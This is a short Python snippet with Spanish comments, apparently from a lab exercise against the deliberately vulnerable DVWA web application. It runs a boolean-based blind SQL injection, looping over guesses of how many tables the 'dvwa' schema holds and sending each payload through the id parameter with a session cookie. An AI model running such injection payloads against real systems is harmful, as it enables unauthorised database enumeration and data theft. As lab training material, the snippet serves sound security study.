 # Obtener número de tablas de la base de datos
# 2' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=1 #
for num_tablas in range(1, 20):
inyeccion=f"2' and (select count(table_name) from information_schema.tables where table_schema='dvwa')={num_tablas} -- "
resp = requests.get(url=server+f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",headers={"Cookie":cookie})
if "User ID exists in the database." in resp.text:
break
print("El numero de tablas de la BD es ", num_tablas)